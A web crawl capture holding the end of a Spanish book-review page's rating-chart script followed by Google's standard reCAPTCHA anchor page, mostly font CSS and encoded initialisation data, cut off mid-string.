                        "total": "7",
                        "porcentaje": "7.87",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "32",
                        "porcentaje": "35.96",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "19",
                        "porcentaje": "21.35",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "20",
                        "porcentaje": "22.47",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "1",
                        "porcentaje": "1.12",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "3",
                        "porcentaje": "3.37",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p90efqwot8ua
body_size: 48810
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NPACTLFRs92jtFK0HrezHA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NPACTLFRs92jtFK0HrezHA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NPACTLFRs92jtFK0HrezHA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/wpDCtCLDnRnCssK+wq3CmsOJR8OUwrbCl8OPfELCpnnDsQzDl8Oqwo97wrXDjyQCw7hPwrptEcKcwpzCmQ3Dp8KFAMKWKjJ/[base64]/EFHDnRTDm8KrKsOMw5IOeMKSwr7CkMOWwos7wr4CaQQKwpbDnsO4GDNndBPCicOAw6Qlw4QDW2UJw47CrMOCwoTDqXjDjMOnwp4TM8OQfUJjIxpQw5DDpn/[base64]/DlQzCgDR8FcK9AFXDrx5mw5F2w49xwrHDtmo1wrhAwqXDvMKnw5lLwrzDu8KpHg9wOcKmRsOFBsKAwqjCj0rCtxbCpT8dwpfCllLDlkY5UsKFw4XCl8K7w67CocO/w5vCpcOlasKfwqXDrlLDsjrDk8OsUsKjBMKOOABmw7jDlGfDlMO+CMOtX8KlIyUJUsOOSsOTehfDnQ5hXsK4w4rDscOsw7HChG0cw64Lw5A/w5NkwofClTbDlDMRw5vDvgXCn8O+djg+w41tw5wHwqU/J8Kwwrw7H8KrwqfCvcK/RMKqVy5Dw6DCmcKxPBJUKG/[base64]/[base64]/DvAfDu8KGwpsMYcOuwqBnwo8PwpPDlsK0w7fDh8KJE8O+MBdeSMKMGT48UcKPw4jDomPCvsO9wofCvMO5FDTDqxgdX8OiECDCksK7EMOgTlHCkcOEdcKBD8KvwrzDoUEQwoExwp/[base64]/EcK4CcKuwoMFA8OlG8OSBMOUw4fDtlDCpHnDvcK0wpbCh8Kdwr9eaMOywqnDg0NfXw3Cqntnw7Mpw5Ygw53DkQ3CusOFw4nCoWN7wrrDusO/KzrDiMOUw7hdw6nCompawohwwpYswqlKw4HDk8KrWMO0wphpwqp/OcOpB8O2UnbCgWTDnMKtecKiRsOswqFTw4kyDcKhwqZ6wpxKw5hoMsKGw4fDpcOle2hbw5wpwqPDhMOHAMOVw73DjMKVwplawrrDu8K4w6/DpMOPFg0uwp1/w70YDR5dw4d7JcOVGcOywopgwqRPwrLCtsOTwpgZMsKywpHCgMKPIljCrcOufRdFwoNZCh/DjsOSVMKiw7HCpsO7w6jDuD03w4bCvsKDwrMzw6bDpRLCncOdwpjCqsOEwqwMMWfCu2BeX8OMeMKYXMKiMMOQQMOdw6NsJSPDg8KGc8OwTS1ELcKfw4oEw4vCmcKcwoE4w6/Di8Otw5nDhm1ZaQBmYR5pLRLDt8Odw77Cs8OaVwBxJiLCo8K0DkFVw413Sk5Xw5IffwlPFsK/w6nChB8TXcOMUMO3VsKUw7Zrw4HDjRtew4XDgMOFTcKjM8KAC8O4wrwCYT7CtVrCrMKScsOuFifDtl4sBwN1wrg/w4LDrsKVw519RcOgwr5Vw43CuiNvwrHDlgHDlcO5AwttwrdYJGRxw57CpknDqsKsHsK/XAkpUsOswpHCtizCuMKuZ8KgwpHCvH/DgFgOPcKEGkLCscO2wpkswqTDin/DqHpew4FVWwbDs8KHIcOTw5fDoCt8fwdTbcKBUsK4BhDCtcOsPcKFw6ZQccK/wrxpe8KRwooHclnDg8OTw7HClcONw5EMalRkwqnDiHQ0f0HClQgMwq5fwpXDiV98wqAOHjhaw70Zw4rDlcKhwoPDpi53wpYLGcKRw5kmGcKiwo7CvsKvZMKRw5MvSQYXw63DvMOKUB7DnsKfw4J9w4/[base64]/CvsOcenBWw57DpsORw5PCgVPCgsOaR1o6w5RKwpbCqVfCtsOSwo3CpMKbwprDv8K1wpdGNsKMDlI6woM9dl5sw7Ycwo3CvsOJw61rVMK+K8KGX8KrTG/CpRnDiUZ+wpTCtsOqPRAAGDnDmDAHfFjCiMK4aVHDnB/[base64]/Do1J4SMKuQQrClEFiRcKpN8OOW8OEw4zDhsKTAEUtw4/Dl8OCw7cDfh8ObG/Cr2F8w5zDn8OcRWTCviZxEwXCpg/DusK4YgpAaAvDj2JEwqoCw5jChcOawo/DnHnDo8K4VMO4w7vCnRwKwpnCk17Dq3QTS3bDnwpewqwbB8Ktw6Itw5JnwrUhwoYBw7FMFsKVw6EQwonDvjg/CSvClMKCTcO3AsOHwoo7YMOzJQ3Co1g6wpnDgTLCt2Rcwqc8w4tPXwFoE1/DsSjClcKLQsOmD